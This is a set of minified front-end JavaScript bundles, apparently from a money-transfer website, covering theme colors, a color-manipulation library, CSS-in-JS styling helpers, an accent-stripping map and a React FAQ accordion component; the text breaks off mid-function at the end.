o=(0,b.G)(e,"TangramThemer",I.bind(I,t));return function(e){return e&&o[e]||o[v.A.LIGHT]}}},816521:(e,t,o)=>{o.d(t,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>A,iV:()=>D,AG:()=>I,_k:()=>h});var r,n,i,a=o(585608),l=o(832732),c=o(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault},input:{label:l.color.neutral700}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault},input:{label:l.color.neutral700}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var t=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},t),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},A=function(e){return D(e).border}},283653:(e,t,o)=>{var r;o.d(t,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-0c5d65a4eab3fca99668.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1d028577a372e44d9ec3.js
body_size: 5754
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[576,3066],{321511:(t,e,r)=>{"use strict";r.d(e,{Vq:()=>C,qy:()=>E,px:()=>p,hs:()=>T});var n=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,a=/^(\-?\d+\.?\d{0,5})/,o=function(t){return function(e){return e+t}},i=parseFloat;function u(t){return"number"==typeof t?t:.01*i(t)}function s(t){return c(100*t)+"%"}function c(t){return a.exec(t.toString())[1]}function f(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function l(t){return function(){return f(t,arguments)}}o("%"),o("deg"),o("em"),o("ex");var p=o("px"),h=(o("rad"),o("rem"),o("vh"),o("vw"),o("turn"),function(t){return function(){return(e=arguments,r=function(t){return t||0===t},Array.prototype.filter.call(e,r)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,r}});h(" "),h(",");var d,y=Math.round;function g(t,e){return y(t*e)/e}var v="rgb",m="hsl",w=((d={})[v+m]=function(t,e,r,n,a){var o,i,u=t/255,s=e/255,c=r/255,f=Math.min(u,s,c),l=Math.max(u,s,c),p=(f+l)/2,h=l-f;o=l===f?0:u===l?(s-c)/h:s===l?2+(c-u)/h:c===l?4+(u-s)/h:0;(o=Math.min(60*o,360))<0&&(o+=360);i=l===f?0:p<=.5?h/(l+f):h/(2-l-f);return new F(m,o,i,p,n,a)},d[m+v]=function(t,e,r,n,a){var o=t/360,i=e,u=r;if(0===i){return new F(v,y=255*u,y,y,n,a)}for(var s=u<.5?u*(1+i):u+i-u*i,c=2*u-s,f=0,l=0,p=0,h=0;h<3;h++){var d=o+1/3*-(h-1);d<0&&d++,d>1&&d--;var y=void 0;y=6*d<1?c+6*(s-c)*d:2*d<1?s:3*d<2?c+(s-c)*(2/3-d)*6:c,y*=255,0===h?f=y:1===h?l=y:p=y}return new F(v,f,l,p,n,a)},d),_={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function S(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var r=e[1],n=parseInt(3===r.length?r[0]+r[0]+r[1]+r[1]+r[2]+r[2]:r,16);return new F(v,n>>16&255,n>>8&255,255&n,1,!1)}(t)||function(t){var e=function(t){var e=n.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var r,a=e[0],o="rgba"===a,s="hsla"===a,c=a===v,f=a===m,l=s||o;if(c||o)r=v;else{if(!f&&!s)throw new Error("unsupported color string");r=m}var p=i(e[1]),h=c||o?i(e[2]):u(e[2]),d=c||o?i(e[3]):u(e[3]),y=l?i(e[4]):1;return new F(r,p,h,d,y,l)}(t)||b(255,0,0)}function b(t,e,r,n){return new F(v,t,e,r,void 0===n?1:u(n),void 0!==n)}function x(t,e,r){var n=e.f,a=e.r,o=e.g,i=e.b,u=e.a,s=void 0===r?e.o:r;return n!==t?w[n+t](a,o,i,u,s):void 0===r?e:new F(n,a,o,i,u,s)}var F=function(){function t(t,e,r,n,a,o){var i=this;i.f=t,i.o=o;var u=t===m;i.r=U(u?"h":"r",e),i.g=U(u?"s":"g",r),i.b=U(u?"l":"b",n),i.a=U("a",a)}return t.prototype.toString=function(){var t,e,r=this,n=r.o,a=r.f,o=r.r,i=r.g,u=r.b,l=r.a;if(a===v)t=n?"rgba":v,e=[y(o),y(i),y(u)];else{if(a!==m)throw new Error("Invalid color format");t=n?"hsla":m,e=[y(o),s(g(i,100)),s(g(u,100))]}return n&&e.push(c(g(l,1e5))),f(t,e)},t.prototype.toHexString=function(){var t=x(v,this);return"#"+(A(t.r)+A(t.g)+A(t.b)).toUpperCase()},t.prototype.toHSL=function(){return x(m,this,!1)},t.prototype.toHSLA=function(){return x(m,this,!0)},t.prototype.toRGB=function(){return x(v,this,!1)},t.prototype.toRGBA=function(){return x(v,this,!0)},t.prototype.red=function(){var t=this;return(t.f===v?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===v?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===v?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===m?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===m?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===m?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,r=x(v,e);return x(e.f,new t(v,255-r.r,255-r.g,255-r.b,e.a,e.o))},t.prototype.lighten=function(e,r){var n=this,a=x(m,n),o=_.l,i=a.b+(r?o-a.b:o)*u(e);return x(n.f,new t(m,a.r,a.g,i,n.a,n.o))},t.prototype.darken=function(e,r){var n=this,a=x(m,n),o=a.b-(r?a.b:_.l)*u(e);return x(n.f,new t(m,a.r,a.g,o,n.a,n.o))},t.prototype.saturate=function(e,r){var n=this,a=x(m,n),o=_.s,i=a.g+(r?o-a.g:o)*u(e);return x(n.f,new t(m,a.r,i,a.b,n.a,n.o))},t.prototype.desaturate=function(e,r){var n=this,a=x(m,n),o=_.s,i=a.g-(r?a.g:o)*u(e);return x(n.f,new t(m,a.r,i,a.b,n.a,n.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var r=this,n=U("a",u(e));return x(r.f,new t(r.f,r.r,r.g,r.b,n,!0))},t.prototype.fadeOut=function(e,r){var n=this,a=U("a",n.a-(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,a,!0))},t.prototype.fadeIn=function(e,r){var n=this,a=U("a",n.a+(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,a,!0))},t.prototype.mix=function(e,r){var n=R(e),a=x(v,this),o=x(v,n),i=void 0===r?.5:r,u=2*i-1,s=Math.abs(a.a-o.a),c=((u*s==-1?u:(u+s)/(1+u*s))+1)/2,f=1-c,l=new t(v,y(a.r*c+o.r*f),y(a.g*c+o.g*f),y(a.b*c+o.b*f),a.a*i+o.a*(1-i),this.o||n.o);return x(this.f,l)},t.prototype.tint=function(t){return b(255,255,255).mix(this,t)},t.prototype.shade=function(t){return b(0,0,0).mix(this,t)},t.prototype.spin=function(e){var r=this,n=x(m,r);return x(r.f,new t(m,O(n.r+e),n.g,n.b,r.a,r.o))},t}();function A(t){var e=y(t);return(e<16?"0":"")+e.toString(16)}function O(t){return((t<0?360:0)+t%360)%360}function U(t,e){var r=_[t];return e<0?0:e>r?r:e}function R(t){return t instanceof F?t:S(t)}function E(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return f("linear-gradient",[t].concat(e.map(I)))}function I(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function C(t){return t||0===t?t.toString()+" !important":""}l("matrix"),l("matrix3d"),l("perspective"),l("rotate"),l("rotate3d"),l("rotateX"),l("rotateY"),l("rotateZ");var T=l("scale");l("scale3d"),l("scaleX"),l("scaleY"),l("scaleZ"),l("skew"),l("skewX"),l("skewY"),l("translate"),l("translate3d"),l("translateX"),l("translateY"),l("translateZ")},838071:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(516287);e.transform=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.length?t.join(" "):"none"},e.matrix=n.createFunction("matrix"),e.matrix3d=n.createFunction("matrix3d"),e.perspective=n.createFunction("perspective"),e.rotate=n.createFunction("rotate"),e.rotate3d=n.createFunction("rotate3d"),e.rotateX=n.createFunction("rotateX"),e.rotateY=n.createFunction("rotateY"),e.rotateZ=n.createFunction("rotateZ"),e.scale=n.createFunction("scale"),e.scale3d=n.createFunction("scale3d"),e.scaleX=n.createFunction("scaleX"),e.scaleY=n.createFunction("scaleY"),e.scaleZ=n.createFunction("scaleZ"),e.skew=n.createFunction("skew"),e.skewX=n.createFunction("skewX"),e.skewY=n.createFunction("skewY"),e.translate=n.createFunction("translate"),e.translate3d=n.createFunction("translate3d"),e.translateX=n.createFunction("translateX"),e.translateY=n.createFunction("translateY"),e.translateZ=n.createFunction("translateZ")},516287:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,n=/^(\-?\d+\.?\d{0,5})/;function a(t){return n.exec(t.toString())[1]}function o(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}e.formatUnit=function(t){return function(e){return e+t}},e.toFloat=parseFloat,e.ensurePercent=function(t){return"number"==typeof t?t:.01*e.toFloat(t)},e.formatPercent=function(t){return a(100*t)+"%"},e.formatFloat=a,e.ensureLength=function(t){if(null!=t){var e=+t;return e==e?t+"px":t}},e.parseCSSFunction=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))},e.cssFunction=o,e.createFunction=function(t){return function(){return o(t,arguments)}}},266892:t=>{var e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(e).join("|"),n=new RegExp(r,"g"),a=new RegExp(r,"");function o(t){return e[t]}var i=function(t){return t.replace(n,o)};t.exports=i,t.exports.has=function(t){return!!t.match(a)},t.exports.remove=i},886823:(t,e,r)=>{"use strict";var n=r(26816);e.A=n.TypeStyle,r(964894);var a=r(830965);e.X$=a.extend,e.Ly=a.classes,a.media;var o=new n.TypeStyle({autoGenerateTag:!0});o.setStylesTarget,o.cssRaw,o.cssRule,o.forceRenderStyles,o.fontFace,o.getStyles,o.keyframes,o.reinit,o.style,o.stylesheet},641646:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.convertToStyles=function t(e){var r={};for(var n in e){var a=e[n];if("$nest"===n){var o=a;for(var i in o){var u=o[i];r[i]=t(u)}}else"$debugName"===n?r.$displayName=a:r[n]=a}return r},e.convertToKeyframes=function(t){var e={};for(var r in t)"$debugName"!==r&&(e[r]=t[r]);return t.$debugName&&(e.$displayName=t.$debugName),e}},26816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(268101),a=r(641646),o=r(830965),i=function(){return n.create()},u=function(){function t(t){var e=this,r=t.autoGenerateTag;this.cssRaw=function(t){t&&(e._raw+=t||"",e._pendingRawChange=!0,e._styleUpdated())},this.cssRule=function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];var i=a.convertToStyles(o.extend.apply(void 0,r));e._freeStyle.registerRule(t,i),e._styleUpdated()},this.forceRenderStyles=function(){var t=e._getTag();t&&(t.textContent=e.getStyles())},this.fontFace=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];for(var n=e._freeStyle,a=0,o=t;a<o.length;a++){var i=o[a];n.registerRule("@font-face",i)}e._styleUpdated()},this.getStyles=function(){return(e._raw||"")+e._freeStyle.getStyles()},this.keyframes=function(t){var r=a.convertToKeyframes(t),n=e._freeStyle.registerKeyframes(r);return e._styleUpdated(),n},this.reinit=function(){var t=i();e._freeStyle=t,e._lastFreeStyleChangeId=t.changeId,e._raw="",e._pendingRawChange=!1;var r=e._getTag();r&&(r.textContent="")},this.setStylesTarget=function(t){e._tag&&(e._tag.textContent=""),e._tag=t,e.forceRenderStyles()},this.stylesheet=function(t){for(var r={},n=0,a=Object.getOwnPropertyNames(t);n<a.length;n++){var o=a[n],i=t[o];i&&(i.$debugName=o,r[o]=e.style(i))}return r};var n=i();this._autoGenerateTag=r,this._freeStyle=n,this._lastFreeStyleChangeId=n.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return t.prototype._afterAllSync=function(t){var e=this;this._pending++;var r=this._pending;o.raf((function(){r===e._pending&&t()}))},t.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var t="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(t),this._tag=t,t}},t.prototype._styleUpdated=function(){var t=this,e=this._freeStyle.changeId,r=this._lastFreeStyleChangeId;(this._pendingRawChange||e!==r)&&(this._lastFreeStyleChangeId=e,this._pendingRawChange=!1,this._afterAllSync((function(){return t.forceRenderStyles()})))},t.prototype.style=function(){var t=this._freeStyle.registerStyle(a.convertToStyles(o.extend.apply(void 0,arguments)));return this._styleUpdated(),t},t}();e.TypeStyle=u},830965:(t,e)=>{"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},a=0,o=t;a<o.length;a++){var i=o[a];if(null!=i&&!1!==i)for(var u in i){var s=i[u];(s||0===s)&&("$nest"===u&&s?n[u]=n.$nest?r(n.$nest,s):s:-1!==u.indexOf("&")||0===u.indexOf("@media")?n[u]=n[u]?r(n[u],s):s:n[u]=s)}}return n}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=r,e.media=function(t){for(var e,a=[],o=1;o<arguments.length;o++)a[o-1]=arguments[o];var i=[];return t.type&&i.push(t.type),t.orientation&&i.push("(orientation: "+t.orientation+")"),t.minWidth&&i.push("(min-width: "+n(t.minWidth)+")"),t.maxWidth&&i.push("(max-width: "+n(t.maxWidth)+")"),t.minHeight&&i.push("(min-height: "+n(t.minHeight)+")"),t.maxHeight&&i.push("(max-height: "+n(t.maxHeight)+")"),t.prefersColorScheme&&i.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+i.join(" and ")]=r.apply(void 0,a),e)}};var n=function(t){return"string"==typeof t?t:t+"px"}},964894:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0})}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1d028577a372e44d9ec3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ec29b2829d9af6f41719.js
body_size: 4560
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4363],{634466:(e,t,n)=>{n.d(t,{A:()=>a});var i=n(283653);const a=[{key:i.A.EUCALYPTUS,value:i.A.EUCALYPTUS},{key:i.A.INDIGO,value:i.A.INDIGO},{key:i.A.INDIGO_DARK,value:i.A.INDIGO_DARK},{key:i.A.INDIGO_EXTRA_DARK,value:i.A.INDIGO_EXTRA_DARK},{key:i.A.JICAMA,value:i.A.JICAMA},{key:i.A.LIGHT,value:i.A.LIGHT},{key:i.A.MACADAMIA,value:i.A.MACADAMIA},{key:i.A.UBE,value:i.A.UBE},{key:i.A.WASABI,value:i.A.WASABI}]},437837:(e,t,n)=>{n.d(t,{A:()=>C});var i=n(585608),a=n(514041),o=n(627848),r=n(509034),l=n(512662),s=n(59330),c=n(533064),m=n(283653),d=n(5607),h=n(982601),f=n(548770),g=n(489243),p=n(606072),u=n(977367),A=function(e){var t=e.style;return{componentStyle:t((0,u.eV)("xl","vertical"),{$nest:(0,i.Cl)({},p.pL.smDown((0,i.Cl)({},(0,u.eV)("lg","vertical"))))}),heading:t((0,u.Lc)("mdLg","bottom")),header:t({margin:0,padding:0,textAlign:"center"}),subheader:t((0,u.Lc)("md","top"),u.cs.plarge,{margin:0,padding:0,textAlign:"center"})}};const y=function(e){var t=(0,s.Ay)().styleSheet,n=a.useCallback((function(){return function(e){var t=e.style;return{accordionElement:t((0,u.eV)("mdLg","vertical"),{borderBottom:"1px solid",borderColor:g.colorBrandIndigo2,$nest:{"& summary::-webkit-details-marker":{display:"none"},"& summary::-moz-list-bullet":{fontSize:0},"& .details-open-icon":{display:"none"},"& .details-closed-icon":{display:"inline-block"},"&[open] .details-open-icon":{display:"inline-block"},"&[open] .details-closed-icon":{display:"none"},"& > .body":{maxHeight:0,overflow:"hidden",transition:"max-height 0.2s ease-out"},"&[open] > .body":{maxHeight:"500px"}}}),contentWrapper:t((0,u.Lc)("mdLg","left"),{display:"flex",flexDirection:"column",alignContent:"center"}),summary:t((0,u.Lc)("mdLg","left"),{display:"flex",alignContent:"center",cursor:"pointer"}),iconContainer:t((0,u.eV)("xs","top"),(0,u.eV)("lg","right"),{cursor:"pointer"}),title:t(u.cs.plarge,(0,u.eV)("xs","vertical"),(0,u.Lc)("none","bottom"),{$nest:{"&:hover":{cursor:"pointer"}}}),body:t(u.cs.p,(0,u.Lc)("sm","top"),(0,u.Lc)("md","bottom"),{marginLeft:"50px","-webkit-transform":"translateZ(0)","-webkit-backface-visibility":"hidden",overflow:"hidden"}),linkUrl:t(u.cs.p,(0,u.Lc)("md","bottom"),{display:"inline-block",marginLeft:"50px"})}}(t,e.theme)}),[t,e.theme]),i=(0,c.I)(n,t),o=(0,f.mo)(e.theme);return a.createElement("details",{className:"".concat(i.accordionElement)},a.createElement("summary",{className:i.summary},a.createElement("div",{className:i.iconContainer},a.createElement(h.tK,{color:o,className:"details-open-icon"}),a.createElement(h.Q8,{color:o,className:"details-closed-icon"})),a.createElement("h3",{className:i.title},a.createElement(l._,{text:e.title,theme:e.theme}))),a.createElement("div",{className:i.contentWrapper},a.createElement("div",{className:i.body},a.createElement(l._,{text:e.body,theme:e.theme})),e.linkUrl&&a.createElement(d.b,{rel:"noopener",href:e.linkUrl,className:i.linkUrl,sameWindow:!1,theme:e.theme||m.A.LIGHT,styleSheet:t},a.createElement(l._,{text:e.linkCopy,theme:e.theme,listenerFlag:!1}))))};var v=function(e){var t=e.theme,n=(0,s.Ay)(),m=n.context,d=n.styleSheet,h=(0,c.I)(A,d),f=a.useMemo((function(){if("true"===e.enableFAQMarkup)return{"@context":"https://schema.org","@type":"FAQPage",mainEntity:e.items.map((function(e){return{"@type":"Question",name:e.title,acceptedAnswer:{"@type":"Answer",text:e.body}}}))}}),[e.enableFAQMarkup,e.items]);return a.createElement(o.A,{theme:t,"aria-label":"Frequently Asked Questions"},a.createElement("div",{className:"rm-container ".concat(h.componentStyle)},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 ".concat(h.heading)},a.createElement(r.A,{className:h.header,placement:e.placement,theme:t,generateMarkdown:!0},e.header),a.createElement("div",{className:h.subheader},a.createElement(l._,{text:e.subheader,theme:e.theme}))),a.createElement("div",{className:"rm-offset-sm-1 rm-col-sm-10"},e.items.map((function(t,n){return a.createElement(y,(0,i.Cl)({key:n},t,e))}))))),"true"===e.enableFAQMarkup&&a.createElement("script",{type:"application/ld+json",nonce:m.cspNonce,dangerouslySetInnerHTML:{__html:JSON.stringify(f)}}))};v.defaultProps={items:[]};const C=v},982601:(e,t,n)=>{n.d(t,{Q8:()=>o,tK:()=>a});var i=n(514041);function a(e){return i.createElement("svg",{width:"18",height:"10",viewBox:"0 0 18 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:e.className,"aria-hidden":"true",focusable:"false"},i.createElement("path",{fill:e.color,d:"M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"}))}function 